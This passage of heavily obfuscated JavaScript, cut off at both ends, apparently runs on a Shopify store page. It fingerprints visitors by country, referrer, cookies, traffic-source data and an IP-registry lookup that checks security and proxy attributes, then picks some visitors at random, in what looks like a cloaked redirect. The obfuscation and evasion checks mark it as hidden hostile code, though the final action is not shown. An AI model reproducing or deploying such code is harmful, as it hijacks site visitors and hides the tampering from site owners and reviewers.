VcQJ8xW4u","WPtdPCkNr0G","W6pcNCk8bmoR","vCkzi8osW5K","WQBdTCoM","WONdH8ketSoC","f0JcRHTs","ifSsWPBdGq","W4tcM0mbWOK","WO/cRXFdMvK","WPVdUMFdG8oK","W48LxeZcLa","xSogimosW4e","WOzQWRtdM8kB","uY3cICksfG","WPhdTstdLSoJ","W6VdPtNcVvi","t0ylW6ZdMq","w8oFy3ae","WPPraH/dIa","WQddIwtcN8or","W6P6WR7dG8kk","qCosxHfy","W4PKoG","WPdcRIhdNmoI","tbZcPGXr","tmo1WReTW5m","W7ldJIZcNWe","W7/dTWFdVq","WQNdTCoMpvu","WO9UW5j5W4O","WOZdJaldI8ol","Eh4f","qdqL","W65HWQlcNSom","WQ0zWQDeW60","W6n0WRZcLCob","WO5Kphqu","W4RcMLSIWPO","W4T5WRRdGmks","W7TJWRVcKmoa","W54yeHddPW","aKbSW5VcIG","WQ7cSSoB","WPJdR8oFWPrl","exLjWRdcUW","WOtcMYNdGv8","v8o+WR8UW5a","W7tdVsZdSuy","W6BcSHiXW54","W4ZcOgZdPgO","ySoOvxez","WQhcOqBcVt8","wmo/Ar5y","WPHmW51yW7u","uCojsbzu","FMmDlCkH","bcXgWQ/cPa","cN1xW7lcRG","k0CcWP0","W6bQpsac","xapcHcW","WPVdRCon","wI4OdCot","W5iihmoMwW","DtZcIv7cRa","WRBdOXW+","WRHWW5vBW7u","vdNcJ0tcHq","WOyUabxdIW","W7JcPSkv","W7pcOxddQ1a","WPVdRXxdG8oW","WQL1aHBdGa","eMzMWPdcSW","W4ldMYldTd0","Ex4ynSkw","WOxcOY7dQG","W6pcONVdRW","WPb6gHVdJa","WPddTdRdV8oz","W4ODhWhdOq","W4BcMCk0p3O","W7PSWRFdNCob","WRddQWy7","WR01sG","W47cK3NdQhy","pZXFW7j9","x8oZWQGDW5u","zZlcQHvM","WQ3dKIBcL8ol","W7NcSCkroNa","WOZdR8oFWOiA","W6NdHsxcKXW","W7ZdSWpdRsO","ug0LW73dOW","jwFdVfKGW5LIW745pbFdJCo9","dfJcSZ10","WPNdR8okWPnA","W4PLnWeD","WQBdNIqRAG","W7ldO03dOhRdOmoJWRSAcmodBJe","WQddRCkRAmoE","W7NcOCkvj3a","zCkzl8olW4O","WQxcLt3dQMi","Amo7W4BdHCol","m1JcJG8","WO9oW65YW50","W41CWOxdRYS","WRBdV8oNuLO","qspcV3ZcUW","W6tcShZdMJ8","CZdcUCkumW","W6eXWQaIWOS","WQHBm2WU","W7hcJIC2W6m","WRFdRCk3wSoD","tGlcM3ZcNq","vq85lmo+","WOxcOSkxW4y","r8o1AMyI","W7tcO8kabq","ACowWQ4ZW4W","WQ7dKmozWO9J","ewiWWQhdKq","FWyoW4Dd","WPtdTcNdKSoL","CYdcU8ku","WP0Fa8oSuG","ueWCW4ZdMq","WQJdIta","WQJdJHBcISoo","W4WSxeNcNqC7W6hcV8oTWQ/dNCkLfG","WQ5dW4P6W5K","WOPsjqpdKW","WOFdRX4/rW","WO4VWODX","wJm9jW","zSoxyaXS","qs0XiSo+","WQtdIsezsa","WQVdSCoMpLu","WQJdUmo8yvq","zrFcRmkXmq","W67cUgq1WPy","WRddUSkGt8ox","WQhdT8kIAmoF","sCoXWQ4S","WRmKrW","W7RcO3pdQuO","W7/dUrldRdK","W5BdNY3cMci","W4X+WOtdNCkt","DNiejmk0","W7mPWRCKWPG","xCoJWQ8","W4z9WRG","W6/cUbmTW6m","WRvvW7H3W4a","WPz1hvFdHG","WPpcLrBdVNy","WPddHZSOAW","W7JcT8orWOW","fmopF8kmWPO/WRGemCkOW4T1","W4pdOrBdVJa","W6VcRgZdRY4","uYRcSmk4eq","W4jbWP7cMCo6","W6hdJc7cQqG","vSo0usXq","W6hcOMKTWPS","WPnhW71cW5G","W6XIWQhcPSoq","WRlcQCoy","W4TDWP/cOce","me3cKazM","egNcNcj0","W5hdUZKBW6u","WRK/umkuW4K","W7TOWQi","yx4znSkz","W6hcUKnVha","BCojEwa","uCossa8v","WOddGSo5DxG","W4DDWPhcOGW","CdBcVqe5","vI7cGaq","W6aFeq","ivdcHW4","rCoTW7iHW4O","W4/dUI/cOaa","qCocq2yM","WO8JWPz+W5m","W7KKlHhdMW","smo9WPOXW50","WRapW70zWOy","W451nNSu","WOlcJ8oatfi","WQhcSSohBhe","WQBdVKhdO3u","tmkZgSoyW4m","WPSaaCoUvq","WQZdSmkOymov","WOvYo2qv","W49KnWWC","CIdcUCkvlG","gtPnW4nR","W5lcL8o/WQBcVa","WRxdRrCfqG","BH3dO1ZcLa","WQJdTb3dHmoJ","WRxdLSkMqW","d8kbadfy","W614WRZcLG","vSovWOyGW7e","WOvCW4LeW4S","W6XrvW3dOG","WRNdVWVdNmoP","zdlcVSkRpW","CJ7cVhFcQG","WRNdRmoiWOjr","W6VcTNFdRLe","WRFdP8k9B8oY","WPpdSYGTyW","W61Pda8M","W5W6WQ1IWPW","WPqob8kKxW","xmovreuc","WPVdTctdGmoL","vsy0W458","WP/dPCoTWPjA","W5SJWQa","WQtdP8kXwSof","W6ZcGJuDW5m","W7VdVGxdTG","WQOzWQXdW4C","WQldSSk1D8oi","ExScCG","WPGHWP91","AmkuoCo3W4O","tSoEW5/dVG","stVcRwBcOG","W4hcH3VdGJC","WPbpW5VcVxO","DtFcS8kckq","WPNdPmkEWPja","CYhcQSkwlW","hwjHW58","chzWW4ZcQq","WOXKaHpdKq","wMr6W4ZcTW","W4ddPGNdKt0","WQBdMcJcMmkr","vCoduW","or5qW751","t1eC","WQ7cGXhcPqi","W6aFgahdVq","WQ3cRCoCsN4","jcbBW6Ta","yc3cV8k2jq","W77cUCkeemoq","WOldUCoHWODk","WQdcUHFcSZK","WR1fW5nkW58","W7pdRmkHBWu","W7xdUXhdTI4","WRldS8kCW4ldKa","WRldG8k9uci","WPzGfW","W6FdQ8ojW5ZcHq","WR1GgWZdPG","FxxcPSos","WRdcTGZcPG4","c2zLW5lcSq","W6VcTN/dR0e","W6pdTq7dGtC","WPuBcG","W6aFeGhdTW","W7JdStRcSLe","esi3l8oV","W57cNSkpc2C","W7OFWRbEW5O","W4e1WR0QWPK","BJFcT8kBoa","WRBdV8ozFee","WRhdTJZcUgRcKSolW6S0fXNcSb4","vu0y","W5TPbqim","W67cI2pcKbS","W7/cSMCPWPq","W4nYWOtcHYa","bfdcRqv3","WRviW4LWW50","WRKnrXJcVa","WPrEpJtdOW","WPpdVsGsvW","W5OvbaZdGq","w8osxG","EvyOW77dVq","WQFcTXRdVd4","l0VcNr1Q","W64xWPu7WP4","W4vdWPVcRte","W41aWRtcTsa","W6lcP8kgp34","W67cMuGeWPy","zXmLW7Le","xcVcUG","W4vOWPNcOmoS","txq4W5/dGq","WQOzWRXfW5W","W77dVxlcRfa","WQ0oWRzsW5S","uatcNLZcIW","meX3W5e","vmkzlCoiW50","WQVcVqdcTYm","WQVdO8okyvm","WQj3a0ix","zYZcQmktka","zJlcPa9I","FCk1o8o4W6y","W6NdPs8","WRddH8kItNm","xIqRomo1","WRRdQtddPSoF","W6CubeJcRW","meXFW7hcLq","WQLdcGRdJW","DYlcNfdcNq","WOFdOmk2uMa","WQxdVYjOW4K","W7pcIxVdKSkp","BsRcUCkbka"];return _0x299b=function(){return _0x380aaf},_0x299b()}function _0x361d2b(_0x4122be,_0x55539b,_0x35ab0a,_0x4f5798,_0x4425fb){return _0x2aed(_0x35ab0a- -483,_0x4425fb)}if(_0x5bfe8b(),window[_0x361d2b(8,183,338,433,"K2T8")+_0x59b401(153,164,"pdc2",-144,-150)]<-1664+259*9&&document[_0x4cff06(-468,140,161,"]Ue2",-241)+"e"][_0x361d2b(117,-87,-26,-142,"Vxea")+"Of"](_0x361d2b(-435,-362,-29,-182,"pRr(")+_0x4cff06(-23,-173,-592,"*dZf",-213))==-1&&document[_0x361d2b(857,145,466,492,"tfGK")+"e"][_0x4cff06(-647,-581,-396,"GFbr",-336)+"Of"](_0x361d2b(190,-290,-33,250,"ud&P")+_0x7b0bec(-705,-272,-331,-65,"uTB2"))==-(-874+-980*1+1855)&&window[_0x361d2b(775,367,638,716,"HkOY")+_0x59b401(357,572,"]!$w",555,761)][_0x361d2b(-318,-158,66,70,"uTB2")+_0x361d2b(407,40,442,37,"]!$w")]==_0x59b401(392,712,"kNzu",721,870)+_0x59b401(331,544,"p!bk",777,309)+_0x361d2b(165,-197,64,162,"K2T8")+"om"&&window[_0x59b401(628,459,"p!bk",769,269)+_0x230e44("]Ue2",684,481,672,867)][_0x4cff06(250,144,-545,"&J#)",-158)][_0x230e44("J573",899,945,527,890)+"Of"](_0x7b0bec(639,319,345,631,"*hEP")+_0x230e44("(MAE",1024,810,1041,1042))===-1&&typeof ShopifyAnalytics!==_0x59b401(149,408,"q1Iq",474,207)+_0x4cff06(315,143,18,"x%YU",234)&&ShopifyAnalytics[_0x7b0bec(795,793,429,24,"om#s")]&&ShopifyAnalytics[_0x361d2b(9,227,332,234,"Vxea")][_0x4cff06(-287,-501,-81,"v(35",-268)]&&typeof ShopifyAnalytics[_0x59b401(876,757,"om#s",1026,742)][_0x4cff06(-358,-350,-355,"JSW#",-189)][_0x361d2b(-174,-18,-43,-127,"tfGK")+_0x230e44("*dZf",687,599,1195,973)]===_0x7b0bec(410,-323,51,260,"RRzo")+_0x361d2b(484,722,388,131,"PCIz")&&ilc()==="US"&&(sbjs[_0x361d2b(606,720,533,217,"q1Iq")][_0x59b401(659,445,"p!bk",239,249)][_0x59b401(-3,303,"D%q3",353,-46)]===_0x7b0bec(-64,-219,-31,-263,"k(HQ")&&sbjs[_0x4cff06(-139,-362,-150,"kNzu",-211)][_0x230e44("J573",917,1303,900,980)+"on"][_0x7b0bec(437,506,280,33,"ud&P")]>-(-1*4157+487*1+-3671*-1)&&sbjs[_0x59b401(115,433,"kDER",448,756)][_0x230e44("HkOY",458,490,454,658)+"on"][_0x59b401(326,512,"7Kl4",853,729)]<2323+6*-475+530||sbjs[_0x361d2b(434,-78,245,380,"]Ue2")][_0x361d2b(-159,233,-80,-475,"(MAE")][_0x7b0bec(114,431,120,218,")i%@")]!==_0x361d2b(352,268,492,852,"(MAE")&&sbjs[_0x230e44("ud&P",1396,798,763,1018)][_0x230e44("Vxea",471,761,437,365)+"on"][_0x59b401(551,185,"a22#",332,-65)]===4875+-3*-1140+-8293)){const randNmb=Math[_0x7b0bec(595,86,322,664,"6MTO")+"m"](),redirectionProbabilityMn=3*2298+-4915+1979*-1+.5;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x361d2b(191,240,493,194,"a22#"),_0x7b0bec(-89,-392,-48,-114,"*dZf"),_0x7b0bec(812,329,418,179,"@UAI")];if(pmdm[_0x230e44("HGn@",612,811,727,908)+_0x230e44("J573",54,157,405,363)](sbjs[_0x230e44("om#s",1057,1287,730,928)][_0x4cff06(422,560,242,"FVf)",235)][_0x361d2b(-470,-199,-73,-442,"FVf)")][_0x7b0bec(103,-210,82,-34,"D%Uq")+_0x230e44("x%YU",1162,892,683,826)+"e"]())){let text=_0x4cff06(241,-343,-165,"FVf)",8)+_0x59b401(660,782,"JSW#",810,651)+_0x4cff06(174,668,385,")i%@",351)+_0x230e44("x%YU",313,312,337,635)+_0x59b401(339,458,"zRYd",223,804)+_0x230e44("HkOY",1073,1257,964,1001);new ipregistry[_0x361d2b(320,-16,211,269,"kDER")+_0x361d2b(-61,-271,-3,-170,"J573")+_0x59b401(196,204,"pdc2",169,177)+"t"](_0x4cff06(219,178,-340,"*a1N",-91)+_0x7b0bec(-500,-325,-181,-229,"Yr9c")+_0x59b401(874,545,"FVf)",393,643)+"a")[_0x7b0bec(-501,-296,-115,-272,"zRYd")+"p"]()[_0x4cff06(290,140,190,"v(35",-60)](_0xa68ebd=>{function _0x4d633f(_0x39909b,_0x1cf616,_0x2d9268,_0x217b1a,_0x65be40){return _0x59b401(_0x39909b-282,_0x65be40-423,_0x39909b,_0x217b1a-90,_0x65be40-219)}function _0x2eb623(_0x413d92,_0x5923ca,_0x52d92a,_0x4222e2,_0x2f6a77){return _0x4cff06(_0x413d92-185,_0x5923ca-358,_0x52d92a-45,_0x52d92a,_0x2f6a77-1568)}var _0x2bef20={SkhcN:_0x2eb623(1860,1347,"*hEP",1792,1517)+_0x27aac8(760,621,930,832,"PCIz")+"1",rtAXu:_0x2eb623(1844,1769,"x%YU",1384,1728)+_0x27aac8(834,618,425,888,"PCIz")+"+$",VWdpj:_0x2eb623(1993,1525,"(MAE",1487,1828)+"t",IOJOE:function(_0x254da0,_0x18dd15){return _0x254da0<_0x18dd15},tWHxZ:_0x39b629(948,504,"uTB2",551,956),pWCuw:function(_0x221efc,_0x413f97){return _0x221efc===_0x413f97},iIYfu:_0x4d633f("DBuh",874,96,121,482),XKolE:_0x4d633f("om#s",206,155,613,539),QXRJv:_0x4d633f("q1Iq",879,814,657,660),cBAte:function(_0x2fe3e1,_0x13cf39){return _0x2fe3e1===_0x13cf39},JEAUm:_0x2eb623(1412,1368,"x%YU",1394,1163),iVEGo:_0x360fd3("om#s",1486,1750,1161,1415),NkXtg:function(_0x407dd7,_0x48b30c){return _0x407dd7!=_0x48b30c},rTVqN:function(_0x33810b,_0x3a3ffb){return _0x33810b===_0x3a3ffb},dRvQm:_0x360fd3("GFbr",1926,2194,2047,2040),kOTel:_0x27aac8(746,520,263,319,"HGn@")+_0x2eb623(1294,1527,"(MAE",1525,1246)+"e",EuWSP:_0x4d633f("pRr(",1042,536,816,848)+_0x4d633f("6MTO",903,693,643,696)+"t",BDmZg:_0x4d633f("DBuh",593,781,1352,965)+_0x360fd3("D%Uq",1987,2033,1709,1997),uLUnP:_0x39b629(956,891,"Vxea",877,494)+_0x2eb623(2272,2035,")i%@",1911,1891),rdpvs:_0x360fd3("DBuh",1563,1461,1749,1835)+"ag",ERueB:_0x27aac8(559,846,609,582,"p!bk")+_0x39b629(444,507,"pRr(",264,-143),zXVFR:_0x360fd3("cYwz",1344,1242,941,1748)+"r",NsEEU:_0x2eb623(1226,1416,"DBuh",1922,1627)+_0x360fd3("(MAE",1363,996,1551,1662),vmFsx:function(_0x195acd,_0x37a480){return _0x195acd===_0x37a480},DCbiX:_0x27aac8(895,773,740,1172,"a22#"),RojXM:_0x360fd3("4@2S",1619,1777,1379,1944)+_0x27aac8(543,703,375,304,"kNzu")+_0x360fd3("zRYd",1436,1799,1799,1060)+_0x39b629(-7,243,"*dZf",351,730)+"er",nrsbP:_0x39b629(822,927,"D%Uq",579,747)+_0x39b629(634,425,"p!bk",586,815),jpicn:_0x2eb623(1439,1940,"!RN@",1506,1777)+_0x39b629(732,710,"(MAE",944,737)+_0x27aac8(219,441,333,359,"a22#")+_0x4d633f("4@2S",958,992,493,610)+_0x4d633f("&J#)",765,1280,829,873)+_0x27aac8(246,614,474,426,"pRr(")+_0x39b629(128,43,"*hEP",421,764)+_0x39b629(516,476,"7Kl4",713,916)+_0x39b629(362,463,"zRYd",566,692)+_0x4d633f("&J#)",157,169,533,504)+_0x39b629(-16,-143,"D%q3",263,-107)+_0x2eb623(2130,2310,"(MAE",1831,1937)+_0x39b629(800,1284,"*dZf",942,1247)+_0x39b629(614,1314,")i%@",923,664)+_0x2eb623(1263,1072,"Yr9c",1546,1282)+_0x39b629(886,441,"pRr(",513,858)+_0x4d633f("uTB2",1617,1325,1597,1226)+_0x4d633f("]!$w",765,326,764,728)+_0x39b629(1358,929,"v(35",950,825),NmRmy:_0x2eb623(1359,1756,"!RN@",1465,1459)+_0x2eb623(866,1158,"FVf)",1178,1189)+_0x360fd3("*dZf",1843,1763,1526,1792),EMjyN:_0x39b629(810,398,")i%@",626,498)+_0x4d633f("pRr(",946,485,1116,747)+_0x27aac8(722,360,367,613,"[iiy")+_0x27aac8(1027,731,897,698,"k(HQ")+_0x360fd3("K2T8",1449,1041,1219,1240),XLspu:_0x27aac8(926,528,512,497,"kNzu")+_0x360fd3("Yr9c",1488,1185,1443,1875)+_0x27aac8(1077,840,906,763,"om#s")+"rm",QuLWr:_0x360fd3("v(35",1669,1387,1347,1272),pUXuT:_0x27aac8(1161,998,1064,754,"*dZf"),MMBle:function(_0x5487e4,_0x383273){return _0x5487e4!==_0x383273},OhwJe:_0x2eb623(1495,1293,"Yr9c",934,1259),sLkin:function(_0x44b42c,_0x5e80e6){return _0x44b42c(_0x5e80e6)},KXqAX:function(_0x345451,_0x35492b){return _0x345451+_0x35492b},CaiMj:function(_0x2c18d2,_0x353124){return _0x2c18d2+_0x353124},EZgiK:_0x360fd3("a22#",1514,1571,1773,1517)+_0x4d633f("lEar",1093,724,576,837)+_0x4d633f("a22#",1058,1041,1265,1221)+_0x2eb623(1916,2005,"lEar",2169,1876),MXGtD:_0x39b629(571,729,"k(HQ",675,720)+_0x2eb623(1564,1754,"lEar",1564,1812)+_0x2eb623(1092,1773,"]Ue2",1492,1456)+_0x360fd3("HcO#",1343,1710,1462,1629)+_0x2eb623(1583,1555,"D%Uq",1786,1767)+_0x27aac8(661,546,605,934,"HkOY")+" )",GyDYh:_0x360fd3("PCIz",1336,1193,1730,1375),gcofL:_0x4d633f("D%q3",735,478,711,441),NrGLa:_0x27aac8(227,325,114,403,")i%@")+_0x4d633f("HcO#",770,842,1043,702),lNZPN:function(_0x24aa9d,_0x54f497){return _0x24aa9d in _0x54f497},hEZbT:_0x27aac8(254,573,492,641,"DBuh")+_0x4d633f("6MTO",997,966,1111,1018)+"t",dVrNZ:_0x2eb623(1886,2040,"7Kl4",1813,1862),LlRBP:_0x39b629(535,666,"pdc2",608,750)+_0x27aac8(1053,718,993,484,"]Ue2"),OaZWw:function(_0x587985,_0x4706a3){return _0x587985==_0x4706a3},CeNCq:function(_0x17a4a6,_0x538b9c){return _0x17a4a6==_0x538b9c},fiVOk:function(_0x4c6aca,_0x1d9e16){return _0x4c6aca==_0x1d9e16},DMIrO:function(_0x48b256,_0x372f8c){return _0x48b256==_0x372f8c},BvdYY:function(_0x19eb51,_0x15addf){return _0x19eb51==_0x15addf},MXeuo:function(_0x5b4216,_0x13e4a5){return _0x5b4216==_0x13e4a5},fyPAz:_0x39b629(183,633,"]!$w",269,254),AdAox:function(_0x2d9e7f,_0x41ff73){return _0x2d9e7f!=_0x41ff73},BFvNv:_0x4d633f("J573",1402,1100,1501,1158),jPewO:function(_0x418df9,_0x2b66e9){return _0x418df9!=_0x2b66e9},qrfBu:_0x4d633f("kDER",888,477,446,757),KWYGJ:_0x360fd3("6R%8",1520,1438,1232,1431)+_0x39b629(79,389,"D%Uq",268,283),XkEzH:_0x4d633f("JSW#",886,1084,1247,1074)+_0x27aac8(59,422,743,389,"[iiy")+"y",rWLuE:function(_0x2012fd,_0x44d848){return _0x2012fd==_0x44d848},nKmmJ:_0x2eb623(1742,1747,"RRzo",1458,1702)+_0x360fd3("a22#",2090,2085,2204,2278)+_0x360fd3("D%Uq",1445,1720,1086,1324)+"om",DjzMZ:_0x2eb623(1446,1194,"7Kl4",971,1233),GRpaq:_0x4d633f("ud&P",660,1013,999,672)+_0x4d633f("HkOY",1043,1187,838,1213),TqGqQ:function(_0x242136,_0x15e594){return _0x242136!==_0x15e594},kjFzo:_0x39b629(637,723,"a22#",534,488),HwTSF:_0x39b629(339,883,"(MAE",624,605),AZJZy:function(_0x33dfcf,_0x444b92){return _0x33dfcf<_0x444b92},tnllp:function(_0x1b324f,_0x399175){return _0x1b324f===_0x399175},owAVH:_0x4d633f("NqHP",899,680,593,526),vyfaw:_0x2eb623(1767,2025,"cYwz",1595,1764),GMQdx:function(_0x40ab5c,_0x3ca7d5){return _0x40ab5c===_0x3ca7d5},WhakD:_0x27aac8(360,657,928,964,"HGn@"),wMDNj:_0x2eb623(1673,1565,"q1Iq",1522,1427),Owejv:function(_0x1422d9,_0x3b99e2){return _0x1422d9!==_0x3b99e2},kXWSu:_0x2eb623(1337,1958,"6R%8",1250,1596),lcnYo:_0x27aac8(790,402,796,746,"]Ue2"),GyZwG:_0x39b629(562,383,"v(35",721,600),uFKyv:function(_0x8561d7,_0x1e6a28){return _0x8561d7!==_0x1e6a28},SPuHw:_0x360fd3("6MTO",2014,1963,2353,1615),htdnM:_0x2eb623(1946,1825,"]Ue2",1601,1629),EzGfX:_0x27aac8(510,643,1023,981,"JSW#"),mEAmq:function(_0x35ed8e,_0x2ad4fe){return _0x35ed8e===_0x2ad4fe},ILIGk:_0x2eb623(1309,1255,"cYwz",1969,1562),ZGUxY:function(_0x2e2857,_0x8547da){return _0x2e2857===_0x8547da},bfJHn:_0x360fd3("J573",1411,1685,1328,1048),PRkgI:_0x360fd3("p!bk",1678,1579,1549,1413),tZaIs:function(_0x201a16){return _0x201a16()}},_0x58ef87=_0xa68ebd[_0x27aac8(1e3,591,483,548,"Vxea")].ip;function _0x39b629(_0x84c33a,_0x1c9390,_0x402f17,_0xa5718f,_0x18bc92){return _0x7b0bec(_0x84c33a-0,_0x1c9390-229,_0xa5718f-517,_0xa5718f-13,_0x402f17)}function _0x27aac8(_0x111b98,_0x5a226f,_0x5ba5e9,_0x295400,_0x53342e){return _0x4cff06(_0x111b98-316,_0x5a226f-247,_0x5ba5e9-170,_0x53342e,_0x5a226f-645)}const _0x111b82=_0x58ef87[_0x27aac8(203,270,-90,147,"p!bk")+_0x360fd3("p!bk",2004,2031,2052,1907)+"f"]("."),_0x1d14cf=_0x58ef87[_0x39b629(43,803,"&J#)",452,710)](-2571+-889*-9+-5430,_0x111b82);function _0x360fd3(_0x200e4f,_0x2dece3,_0x4a6052,_0x454d92,_0x3e1ee7){return _0x59b401(_0x200e4f-310,_0x2dece3-1293,_0x200e4f,_0x454d92-406,_0x3e1ee7-253)}if(_0x2bef20[_0x360fd3("FVf)",1588,1819,1724,1221)](text[_0x4d633f("HcO#",367,762,233,593)+_0x39b629(604,-61,"D%Uq",316,117)](_0x1d14cf),!1)&&_0x2bef20[_0x2eb623(1469,1335,"p!bk",2106,1732)](_0xa68ebd[_0x4d633f("7Kl4",552,449,678,759)][_0x39b629(1021,701,"HkOY",625,610)+_0x4d633f("Vxea",456,667,216,499)][_0x2eb623(1501,2022,"GFbr",2251,1887)+_0x360fd3("@UAI",1304,1485,1520,1080)+_0x27aac8(818,1002,704,927,"k(HQ")+"er"],!1)&&_0x2bef20[_0x39b629(643,406,"x%YU",685,384)](_0xa68ebd[_0x39b629(581,371,"]!$w",396,364)][_0x360fd3(")i%@",1869,2094,1559,1919)+_0x27aac8(280,498,179,373,"kNzu")][_0x2eb623(1333,1554,"a22#",1706,1536)+_0x39b629(1088,925,"lEar",957,703)],!1)&&_0x2bef20[_0x27aac8(100,341,-8,369,"ud&P")](_0xa68ebd[_0x4d633f("6R%8",1283,891,941,1140)][_0x2eb623(1524,1674,"v(35",1383,1366)+_0x27aac8(608,620,614,381,"[iiy")][_0x39b629(776,858,"FVf)",471,447)+_0x39b629(514,777,"(MAE",820,731)],!1)&&_0x2bef20[_0x360fd3("6Uhp",1893,1932,1940,1855)](_0xa68ebd[_0x360fd3("DBuh",1359,1563,1323,1487)][_0x4d633f("p!bk",868,591,903,753)+_0x27aac8(604,808,1009,911,"6MTO")][_0x4d633f("PCIz",931,1125,778,927)+_0x39b629(324,-29,"zRYd",217,313)+"r"],!1)&&_0x2bef20[_0x39b629(737,1306,"uTB2",996,1189)](_0xa68ebd[_0x4d633f("@UAI",468,728,403,624)][_0x27aac8(580,952,727,967,"DBuh")+_0x360fd3("6Uhp",1342,1179,1056,1728)][_0x27aac8(484,252,287,461,"a22#")+_0x360fd3("q1Iq",1649,1710,1387,1967)],!1)&&_0x2bef20[_0x39b629(488,712,"*dZf",688,696)](_0xa68ebd[_0x360fd3("a22#",1347,1525,1613,1232)][_0x2eb623(1239,1545,"6R%8",1824,1590)+_0x360fd3("zRYd",1547,1202,1771,1205)][_0x39b629(1014,974,"D%Uq",632,396)+_0x360fd3("6MTO",1841,2117,1859,2117)],!1)&&_0x2bef20[_0x4d633f("HkOY",895,854,1170,1097)](_0xa68ebd[_0x4d633f("PCIz",480,395,132,470)][_0x27aac8(633,952,830,1128,"DBuh")+_0x2eb623(1777,1966,"]Ue2",1400,1572)][_0x4d633f("]Ue2",321,735,479,537)+"r"],!1)&&_0x2bef20[_0x4d633f("JSW#",938,630,1046,643)](_0xa68ebd[_0x4d633f("*dZf",1240,866,1314,996)][_0x360fd3("D%q3",1883,1976,1932,1935)+_0x4d633f(")i%@",1388,1036,1138,1147)][_0x39b629(647,608,"*dZf",465,522)+_0x39b629(799,434,"DBuh",686,677)+"t"],!1)&&_0x2bef20[_0x39b629(676,739,"JSW#",878,713)](_0xa68ebd[_0x27aac8(-48,229,20,347,"6Uhp")][_0x4d633f("J573",1234,726,1070,1024)+_0x4d633f("6MTO",1102,1003,666,1005)][_0x2eb623(1086,1141,"zRYd",1057,1404)+"n"],!1)&&_0x2bef20[_0x39b629(715,1235,"RRzo",870,924)](_0xa68ebd[_0x2eb623(1176,1811,"K2T8",1287,1521)][_0x27aac8(333,438,277,417,"!RN@")+_0x2eb623(1314,1678,"4@2S",1510,1551)][_0x2eb623(2074,1927,"pdc2",1688,1792)+_0x27aac8(1101,720,493,1111,"FVf)")+"us"],!1)&&_0x2bef20[_0x2eb623(1614,1254,"x%YU",1385,1323)](_0xa68ebd[_0x39b629(232,-192,"6Uhp",192,197)][_0x39b629(658,617,"*a1N",919,705)+_0x4d633f("HcO#",1188,1428,1464,1139)][_0x27aac8(988,655,685,942,"*hEP")+_0x27aac8(178,477,500,156,"p!bk")],!1)&&_0x2bef20[_0x27aac8(789,787,952,881,"zRYd")](_0xa68ebd[_0x4d633f("pRr(",977,919,918,1071)][_0x27aac8(1250,1e3,696,878,"]!$w")+_0x27aac8(127,246,51,510,"lEar")][_0x360fd3("@UAI",1760,1718,1918,1826)+"ry"][_0x27aac8(1157,941,803,754,")i%@")],"US")&&_0x2bef20[_0x27aac8(1023,740,1117,792,"cYwz")](_0xa68ebd[_0x2eb623(1170,1701,"tfGK",1289,1349)][_0x39b629(159,523,"Yr9c",439,439)+_0x4d633f("4@2S",1060,1381,807,1109)][_0x2eb623(1323,1557,"HGn@",1344,1667)+"n"][_0x27aac8(1129,989,776,1277,"NqHP")],_0x2bef20[_0x39b629(1145,904,"pRr(",981,1040)])&&_0x2bef20[_0x4d633f("]Ue2",392,712,324,542)](_0xa68ebd[_0x4d633f("I)%W",553,915,540,683)][_0x39b629(355,954,"k(HQ",677,471)+_0x27aac8(570,811,1075,614,"RRzo")][_0x27aac8(106,376,109,377,"lEar")+"n"][_0x4d633f("PCIz",1110,410,761,709)],_0x2bef20[_0x2eb623(1364,1560,"v(35",1505,1231)])&&_0x2bef20[_0x4d633f("uTB2",1550,1185,1495,1174)](_0xa68ebd[_0x4d633f("*a1N",1329,1203,1086,1200)][_0x27aac8(-73,328,700,56,"[iiy")+_0x4d633f("k(HQ",425,300,403,589)][_0x360fd3("om#s",1507,1203,1170,1406)+"n"][_0x39b629(718,828,"kNzu",696,896)],_0x2bef20[_0x2eb623(1473,1334,"J573",2049,1701)])&&_0x2bef20[_0x39b629(445,465,"pRr(",570,696)](_0xa68ebd[_0x360fd3("K2T8",1665,1832,1628,1276)][_0x360fd3("cYwz",1622,1260,1391,1735)+_0x360fd3("cYwz",1439,1186,1325,1223)][_0x2eb623(1044,1033,"NqHP",1662,1394)],_0x2bef20[_0x39b629(721,670,"a22#",723,486)])&&_0x2bef20[_0x39b629(153,469,"Yr9c",531,799)](_0xa68ebd[_0x2eb623(1927,2248,"D%q3",1544,1943)][_0x4d633f("uTB2",1456,733,1274,1107)+_0x360fd3("p!bk",1289,1202,1184,1531)][_0x360fd3("*a1N",1909,1910,1510,2221)],_0x2bef20[_0x27aac8(820,957,1193,682,"FVf)")])&&_0x2bef20[_0x4d633f("]Ue2",852,882,1099,1231)](window[_0x360fd3("(MAE",1546,1220,1479,1345)+_0x39b629(912,493,"DBuh",828,1195)],window[_0x39b629(655,1089,"[iiy",702,545)+"t"][_0x27aac8(417,242,76,591,"D%Uq")+_0x39b629(1219,845,"tfGK",970,923)])&&_0x2bef20[_0x4d633f("tfGK",607,304,964,707)](window[_0x4d633f("@UAI",865,875,382,712)+_0x39b629(44,165,"uTB2",344,494)][_0x4d633f("k(HQ",762,931,1077,1099)+_0x2eb623(1169,910,"]Ue2",1205,1181)],_0x2bef20[_0x2eb623(1540,2212,"!RN@",2216,1929)])&&_0x2bef20[_0x2eb623(1500,1275,"*a1N",1774,1593)](Shopify[_0x27aac8(605,283,315,502,"D%Uq")][_0x2eb623(1242,1752,"I)%W",1507,1512)],_0x2bef20[_0x27aac8(340,403,412,792,"FVf)")])&&_0x2bef20[_0x39b629(633,280,"]!$w",474,107)](document[_0x4d633f("p!bk",235,683,648,432)+"e"][_0x39b629(673,462,"pdc2",592,524)+"Of"](_0x2bef20[_0x39b629(1274,1262,"!RN@",890,614)]),-1)){let _0xc79e912=function(){var _0x338ece=_0x2bef20[_0x1ddc53(134,-174,-137,"kDER",-188)][_0x4d6d1f(1581,1539,1785,"[iiy",1502)]("|");function _0x4d6d1f(_0x308dd6,_0x71d242,_0x214629,_0x113e2b,_0x2d58fc){return _0x2eb623(_0x308dd6-68,_0x71d242-142,_0x113e2b,_0x113e2b-407,_0x71d242-16)}var _0x1f82ea=0;function _0x5d48a7(_0x5605e0,_0x3124fa,_0x1040dc,_0x3a7f91,_0x2c1cee){return _0x2eb623(_0x5605e0-20,_0x3124fa-22,_0x1040dc,_0x3a7f91-194,_0x2c1cee- -702)}function _0x1ddc53(_0x58b510,_0x2be671,_0x3b0800,_0x137071,_0x3f5957){return _0x2eb623(_0x58b510-41,_0x2be671-78,_0x137071,_0x137071-95,_0x3b0800- -1741)}function 